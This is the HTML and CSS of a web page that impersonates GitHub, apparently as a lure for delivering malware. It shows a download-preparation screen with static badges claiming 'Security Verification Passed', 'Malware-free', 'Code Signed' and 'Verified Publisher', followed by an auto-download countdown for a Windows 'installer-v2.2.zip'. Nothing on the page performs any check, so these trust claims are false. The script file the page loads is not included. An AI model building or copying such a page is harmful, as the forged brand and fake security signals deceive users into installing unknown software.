
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Preparing your download... · GitHub</title>
    <link href="style.css" rel="stylesheet" />
  </head>

  <body>
    <div class="bg-particles" aria-hidden="true">
      <span></span><span></span><span></span><span></span><span></span><span></span>
      <span></span><span></span><span></span>
    </div>

    <div class="application-main">
      <header>
        <div class="Header">
          <div class="Header-item">
            <a class="Header-logo" href="/">
              <svg height="32" viewBox="0 0 16 16" width="32" aria-hidden="true">
                <path fill-rule="evenodd"
                  d="M8 0.198a8 8 0 0 0-2.528 15.597c0.4 0.074 0.547-0.174 0.547-0.386 0-0.19-0.007-0.693-0.011-1.36-2.226 0.483-2.695-1.073-2.695-1.073-0.364-0.924-0.89-1.17-0.89-1.17-0.727-0.497 0.055-0.487 0.055-0.487 0.804 0.057 1.227 0.826 1.227 0.826 0.714 1.223 1.873 0.87 2.33 0.665 0.072-0.517 0.279-0.87 0.508-1.07-1.777-0.202-3.644-0.888-3.644-3.954 0-0.873 0.312-1.587 0.824-2.147-0.083-0.202-0.357-1.017 0.078-2.12 0 0 0.671-0.215 2.2 0.82a7.673 7.673 0 0 1 2.004-0.27c0.68 0.003 1.366 0.092 2.004 0.27 1.528-1.035 2.198-0.82 2.198-0.82 0.437 1.103 0.163 1.918 0.08 2.12 0.513 0.56 0.823 1.274 0.823 2.147 0 3.074-1.87 3.75-3.652 3.948 0.287 0.247 0.543 0.735 0.543 1.482 0 1.07-0.01 1.933-0.01 2.196 0 0.214 0.145 0.463 0.55 0.384A8.001 8.001 0 0 0 8 0.198z">
                </path>
              </svg>
            </a>
          </div>
          <div class="Header-item">
            <a class="Header-link" href="#">Features</a>
            <a class="Header-link" href="#">Security</a>
            <a class="Header-link" href="#">Enterprise</a>
            <a class="Header-link" href="#">Explore</a>
          </div>
        </div>
      </header>

      <main>
        <div class="container-xl">
          <div class="Box">
            <div class="Box-header">
              <div class="publisher-badge">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                  <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                </svg>
                Verified Publisher
              </div>
              <div class="Box-title">github.com/downloader</div>
            </div>

            <div class="Box-body">
              <div class="title-section">
                <div class="shield-icon">
                  <svg width="28" height="28" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 2L4 5v6c0 5.55 3.84 10.74 8 12 4.16-1.26 8-6.45 8-12V5l-8-3z" fill="#238636"/>
                    <path d="M10.2 15.2l-2.7-2.7 1.27-1.27 1.43 1.43 3.93-3.93 1.27 1.27-5.2 5.2z" fill="#fff"/>
                  </svg>
                </div>
                <h2 class="h2">Preparing your download...</h2>
                <p class="text-muted">Your archive is being generated and will be ready shortly.</p>
              </div>

              <div class="progress-section">
                <div class="progress-labels">
                  <span class="progress-label" id="progress-label">Verifying integrity...</span>
                  <span class="progress-pct" id="progress-pct">0%</span>
                </div>
                <div class="Progress">
                  <div class="Progress-item" id="progress-bar"></div>
                </div>
                <div class="eta-display" id="eta-display">
                  <span class="eta-icon">
                    <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0zm7-3.25v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.75.75 0 0 1 7 8.25v-3.5a.75.75 0 0 1 1.5 0z"/>
                    </svg>
                  </span>
                  Estimated time: <strong id="eta-secs">5s</strong>
                </div>
              </div>

              <div class="verification-box" id="verification-box">
                <div class="verification-title">
                  <svg width="20" height="20" viewBox="0 0 24 24" fill="none" aria-hidden="true">
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" fill="#238636" opacity="0.2"/>
                    <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" stroke="#3fb950" stroke-width="1.5" fill="none"/>
                    <path d="M9 12l2 2 4-4" stroke="#3fb950" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  Security Verification Passed
                </div>
                <div class="security-badges">
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8.533.133a1.75 1.75 0 0 0-1.066 0l-5.25 1.68A1.75 1.75 0 0 0 1 3.48V8c0 3.026 2.12 5.53 4.75 6.75.344.16.727.16 1.07 0C9.45 13.6 11 10.5 11 8V3.48a1.75 1.75 0 0 0-1.217-1.667Zm-.533 10.12a.75.75 0 0 1-1.06 0L5.5 8.81a.75.75 0 0 1 1.06-1.06l.94.94 2.47-2.47a.75.75 0 1 1 1.06 1.06Z"/>
                    </svg>
                    Malware-free
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M4.75 6.5a3.25 3.25 0 1 1 6.5 0 3.25 3.25 0 0 1-6.5 0ZM8 2.5a4.75 4.75 0 1 0 0 9.5 4.75 4.75 0 0 0 0-9.5Zm0 5.75a1 1 0 1 1 0-2 1 1 0 0 1 0 2Z"/>
                    </svg>
                    SHA-256 Verified
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zm3.78 5.22a.75.75 0 0 0-1.06 0L7 8.94 5.28 7.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.06 0l4.25-4.25a.75.75 0 0 0 0-1.06z"/>
                    </svg>
                    Code Signed
                  </div>
                  <div class="security-badge">
                    <svg width="16" height="16" viewBox="0 0 16 16" fill="#3fb950" aria-hidden="true">
                      <path d="M5 8.5h6a.75.75 0 0 1 0 1.5H5a.75.75 0 0 1 0-1.5Zm-1.5-4A.75.75 0 0 1 4.25 4h7.5a.75.75 0 0 1 0 1.5h-7.5A.75.75 0 0 1 3.5 4.5ZM2 13.25a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1-.75-.75Z"/>
                    </svg>
                    Open Source
                  </div>
                </div>
              </div>

              <div class="download-section" id="download-section" style="display:none;">
                <div class="file-info">
                  <div class="file-icon">
                    <svg width="20" height="20" viewBox="0 0 16 16" fill="#58a6ff" aria-hidden="true">
                      <path d="M3.75 1.5a.25.25 0 0 0-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25V6H9.75A1.75 1.75 0 0 1 8 4.25V1.5ZM9.5 1.75v2.5c0 .138.112.25.25.25h2.5Zm-8-1.5A1.75 1.75 0 0 0 0 1.75v11.5c0 .966.784 1.75 1.75 1.75h8.5A1.75 1.75 0 0 0 12 13.25V6.414a1.75 1.75 0 0 0-.513-1.237L8.75 2.45A1.75 1.75 0 0 0 7.586 2Z"/>
                    </svg>
                  </div>
                  <div class="file-details">
                    <div class="file-name">installer-v2.2.zip</div>
                    <div class="file-meta">Signed · <span id="file-size">12.4 MB</span> · Windows x64</div>
                  </div>
                </div>
                <button class="btn btn-primary" id="redirect-now">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" aria-hidden="true">
                    <path d="M8 12a.75.75 0 0 1-.75-.75V2.56L4.53 5.28a.75.75 0 0 1-1.06-1.06l4-4a.75.75 0 0 1 1.06 0l4 4a.75.75 0 0 1-1.06 1.06L8.75 2.56v8.69A.75.75 0 0 1 8 12Zm-5.25 2.25a.75.75 0 0 1 0-1.5h10.5a.75.75 0 0 1 0 1.5H2.75Z" transform="rotate(180, 8, 8)"/>
                  </svg>
                  Download installer-v2.2.zip
                </button>
                <p class="redirect-message">
                  Auto-download starting in <span id="countdown">3</span>s &nbsp;·&nbsp;
                  <a href="#" id="redirect-manual">click here if it doesn't start</a>
                </p>
              </div>

              <div class="note mt-3">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="#8b949e" style="margin-right:6px;vertical-align:middle;" aria-hidden="true">
                  <path d="M8 1.5a6.5 6.5 0 1 0 0 13 6.5 6.5 0 0 0 0-13ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm9 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm-.25-6.25a.75.75 0 0 0-1.5 0v3.5a.75.75 0 0 0 1.5 0v-3.5Z"/>
                </svg>
                Files are hosted and distributed via GitHub Releases. By downloading you agree to the <a href="#">Terms of Service</a>.
              </div>
            </div>
          </div>
        </div>
      </main>

      <footer>
        <div class="footer-container">
          <span>© 2025 GitHub, Inc.</span>
          <div class="footer-links">
            <a href="#">Terms</a>
            <a href="#">Privacy</a>
            <a href="#">Security</a>
            <a href="#">Status</a>
            <a href="#">Docs</a>
            <a href="#">Contact</a>
          </div>
        </div>
      </footer>
    </div>

    <script src="scripts.js"></script>
  </body>
</html>
</file>
<file: style.css>
:root {
  color-scheme: dark;
  --color-bg: #020409;
  --color-surface: #0d1117;
  --color-surface-2: #161b22;
  --color-border: #21262d;
  --color-border-2: #30363d;
  --color-text: #e6edf3;
  --color-text-muted: #8b949e;
  --color-green: #3fb950;
  --color-green-dark: #238636;
  --color-green-glow: rgba(46, 160, 67, 0.4);
  --color-blue: #58a6ff;
  --color-blue-muted: #388bfd;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
  background-color: var(--color-bg);
  color: var(--color-text);
  line-height: 1.5;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ── Animated background particles ── */
.bg-particles {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  overflow: hidden;
}

.bg-particles span {
  position: absolute;
  display: block;
  border-radius: 50%;
  opacity: 0;
  animation: float-up linear infinite;
}

.bg-particles span:nth-child(1) { width: 3px; height: 3px; left: 10%; background: #3fb950; animation-duration: 14s; animation-delay: 0s; }
.bg-particles span:nth-child(2) { width: 2px; height: 2px; left: 25%; background: #58a6ff; animation-duration: 18s; animation-delay: 3s; }
.bg-particles span:nth-child(3) { width: 4px; height: 4px; left: 45%; background: #3fb950; animation-duration: 12s; animation-delay: 6s; }
.bg-particles span:nth-child(4) { width: 2px; height: 2px; left: 60%; background: #388bfd; animation-duration: 20s; animation-delay: 1s; }
.bg-particles span:nth-child(5) { width: 3px; height: 3px; left: 75%; background: #3fb950; animation-duration: 16s; animation-delay: 8s; }
.bg-particles span:nth-child(6) { width: 2px; height: 2px; left: 88%; background: #58a6ff; animation-duration: 11s; animation-delay: 4s; }
.bg-particles span:nth-child(7) { width: 3px; height: 3px; left: 33%; background: #3fb950; animation-duration: 22s; animation-delay: 9s; }
.bg-particles span:nth-child(8) { width: 2px; height: 2px; left: 55%; background: #58a6ff; animation-duration: 15s; animation-delay: 2s; }
.bg-particles span:nth-child(9) { width: 4px; height: 4px; left: 80%; background: #3fb950; animation-duration: 17s; animation-delay: 7s; }

@keyframes float-up {
  0%   { transform: translateY(110vh) scale(0); opacity: 0; }
  10%  { opacity: 0.6; }
  90%  { opacity: 0.3; }
  100% { transform: translateY(-10vh) scale(1.2); opacity: 0; }
}

/* ── Layout ── */
.application-main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

/* ── Header ── */
header {
  background-color: rgba(1, 4, 9, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--color-border);
  position: sticky;
  top: 0;
  z-index: 100;
}

.Header {
  max-width: 1012px;
  margin: 0 auto;
  padding: 12px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.Header-item {
  display: flex;
  align-items: center;
  gap: 4px;
}

.Header-logo {
  display: inline-flex;
  align-items: center;
  color: #f0f6fc;
  transition: opacity 0.2s;
}

.Header-logo:hover { opacity: 0.75; text-decoration: none; }
.Header-logo svg { fill: currentColor; }

.Header-link {
  color: #f0f6fc;
  text-decoration: none;
  font-weight: 600;
  margin-right: 16px;
  font-size: 14px;
  transition: color 0.2s;
}

.Header-link:last-child { margin-right: 0; }
.Header-link:hover { color: var(--color-blue); text-decoration: none; }

/* ── Main ── */
main {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 16px 56px;
}

.container-xl {
  width: 100%;
  max-width: 640px;
}

/* ── Box / Card ── */
.Box {
  background-color: var(--color-surface);
  border: 1px solid var(--color-border-2);
  border-radius: 12px;
  box-shadow:
    0 0 0 1px rgba(27,31,36,0.1),
    0 8px 32px rgba(0,0,0,0.4),
    0 0 60px rgba(35, 134, 54, 0.06);
  animation: card-in 0.4s ease both;
}

@keyframes card-in {
  from { opacity: 0; transform: translateY(16px); }
  to   { opacity: 1; transform: translateY(0); }
}

.Box-header {
  padding: 18px 24px;
  border-bottom: 1px solid var(--color-border);
  background: linear-gradient(180deg, #0d1f10 0%, #0d1117 100%);
  border-radius: 12px 12px 0 0;
  text-align: center;
}

.publisher-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: rgba(63, 185, 80, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 20px;
  padding: 3px 10px;
  font-size: 12px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 8px;
}

.Box-title {
  font-size: 15px;
  font-weight: 600;
  color: #f0f6fc;
}

.Box-body {
  padding: 28px 28px 24px;
}

/* ── Title section ── */
.title-section {
  text-align: center;
  margin-bottom: 24px;
}

.shield-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  background: radial-gradient(circle, rgba(35,134,54,0.2) 0%, transparent 70%);
  border-radius: 50%;
  margin-bottom: 12px;
  animation: pulse-shield 2.5s ease-in-out infinite;
}

@keyframes pulse-shield {
  0%, 100% { box-shadow: 0 0 0 0 rgba(35,134,54,0.4); }
  50%       { box-shadow: 0 0 0 10px rgba(35,134,54,0); }
}

.h2 {
  font-size: 22px;
  font-weight: 700;
  color: #f0f6fc;
  margin-bottom: 6px;
  letter-spacing: -0.3px;
}

.text-muted {
  color: var(--color-text-muted);
  font-size: 14px;
}

/* ── Progress ── */
.progress-section {
  margin-bottom: 20px;
}

.progress-labels {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 8px;
  font-size: 13px;
}

.progress-label {
  color: var(--color-text-muted);
}

.progress-pct {
  color: var(--color-green);
  font-weight: 600;
  font-variant-numeric: tabular-nums;
}

.Progress {
  position: relative;
  display: block;
  width: 100%;
  overflow: hidden;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  border-radius: 8px;
  height: 8px;
}

.Progress-item {
  height: 100%;
  width: 0%;
  border-radius: 8px;
  background: linear-gradient(90deg, #1a7f37 0%, #2ea043 50%, #3fb950 100%);
  box-shadow: 0 0 8px rgba(63,185,80,0.5);
  transition: width 0.3s ease;
  position: relative;
  overflow: hidden;
}

.Progress-item::after {
  content: '';
  position: absolute;
  top: 0; left: -100%;
  width: 60%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(255,255,255,0.25), transparent);
  animation: shimmer 1.4s linear infinite;
}

@keyframes shimmer {
  to { left: 200%; }
}

.eta-display {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 5px;
  margin-top: 8px;
  font-size: 12px;
  color: var(--color-text-muted);
}

.eta-display strong {
  color: var(--color-text);
  font-variant-numeric: tabular-nums;
}

/* ── Verification box ── */
.verification-box {
  background: linear-gradient(135deg, rgba(22, 52, 30, 0.8) 0%, rgba(13, 17, 23, 0.9) 100%);
  border: 1px solid rgba(63, 185, 80, 0.3);
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 4px 16px rgba(35, 134, 54, 0.12), inset 0 1px 0 rgba(63,185,80,0.08);
  animation: fade-in 0.5s ease 0.3s both;
}

@keyframes fade-in {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}

.verification-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-size: 14px;
  font-weight: 600;
  color: var(--color-green);
  margin-bottom: 16px;
}

.security-badges {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  justify-content: center;
}

.security-badge {
  display: flex;
  align-items: center;
  gap: 7px;
  background: rgba(35, 134, 54, 0.12);
  border: 1px solid rgba(63, 185, 80, 0.2);
  border-radius: 6px;
  padding: 8px 14px;
  font-size: 12px;
  font-weight: 500;
  color: #c9d1d9;
  transition: all 0.2s ease;
  cursor: default;
}

.security-badge:hover {
  background: rgba(63, 185, 80, 0.2);
  border-color: rgba(63, 185, 80, 0.4);
  color: #f0f6fc;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(35, 134, 54, 0.2);
}

/* ── Download section ── */
.download-section {
  text-align: center;
  animation: slide-up 0.4s cubic-bezier(0.34, 1.56, 0.64, 1) both;
}

@keyframes slide-up {
  from { opacity: 0; transform: translateY(20px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}

.file-info {
  display: flex;
  align-items: center;
  gap: 12px;
  background: var(--color-surface-2);
  border: 1px solid var(--color-border-2);
  border-radius: 8px;
  padding: 12px 16px;
  margin-bottom: 16px;
  text-align: left;
}

.file-icon {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(88, 166, 255, 0.1);
  border-radius: 6px;
  flex-shrink: 0;
}

.file-name {
  font-size: 14px;
  font-weight: 600;
  color: #f0f6fc;
}

.file-meta {
  font-size: 12px;
  color: var(--color-text-muted);
  margin-top: 2px;
}

/* ── Button ── */
.btn-primary {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 11px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  white-space: nowrap;
  cursor: pointer;
  border-radius: 8px;
  border: 1px solid rgba(63, 185, 80, 0.4);
  background: linear-gradient(180deg, #2ea043 0%, #238636 100%);
  color: #ffffff;
  text-decoration: none;
  transition: all 0.2s ease;
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3), inset 0 1px 0 rgba(255,255,255,0.1);
  position: relative;
  overflow: hidden;
  width: 100%;
}

.btn-primary::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(255,255,255,0.08) 0%, transparent 50%);
  border-radius: inherit;
}

.btn-primary:hover {
  background: linear-gradient(180deg, #3fb950 0%, #2ea043 100%);
  box-shadow: 0 4px 20px rgba(35, 134, 54, 0.55), 0 0 0 2px rgba(63, 185, 80, 0.25), inset 0 1px 0 rgba(255,255,255,0.15);
  transform: translateY(-2px);
  border-color: rgba(63, 185, 80, 0.6);
  text-decoration: none;
}

.btn-primary:active {
  transform: translateY(0px);
  box-shadow: 0 2px 8px rgba(35, 134, 54, 0.3);
}

.btn-primary svg {
  flex-shrink: 0;
}

/* click ripple */
.btn-primary .ripple {
  position: absolute;
  border-radius: 50%;
  background: rgba(255,255,255,0.25);
  transform: scale(0);
  animation: ripple-out 0.55s ease-out forwards;
  pointer-events: none;
}

@keyframes ripple-out {
  to { transform: scale(4); opacity: 0; }
}

.redirect-message {
  margin-top: 12px;
  font-size: 13px;
  color: var(--color-text-muted);
}

.redirect-message a {
  color: var(--color-blue);
  text-decoration: none;
}

.redirect-message a:hover {
  text-decoration: underline;
}

/* ── Note ── */
.note {
  padding: 12px 16px;
  border-radius: 8px;
  background-color: var(--color-surface-2);
  border: 1px solid var(--color-border);
  font-size: 12px;
  color: var(--color-text-muted);
  line-height: 1.6;
  margin-top: 16px;
}

.note a {
  color: var(--color-blue);
  text-decoration: none;
}

.note a:hover { text-decoration: underline; }

/* ── Footer ── */
footer {
  border-top: 1px solid var(--color-border);
  background-color: rgba(1, 4, 9, 0.6);
  color: var(--color-text-muted);
  padding: 24px 16px;
}

.footer-container {
  max-width: 1012px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 10px;
  font-size: 12px;
}

.footer-links {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

.footer-links a {
  color: var(--color-text-muted);
  text-decoration: none;
  font-size: 12px;
  transition: color 0.2s;
}

.footer-links a:hover { color: #c9d1d9; text-decoration: underline; }

/* ── Utility ── */
.mt-3 { margin-top: 16px; }
</file>
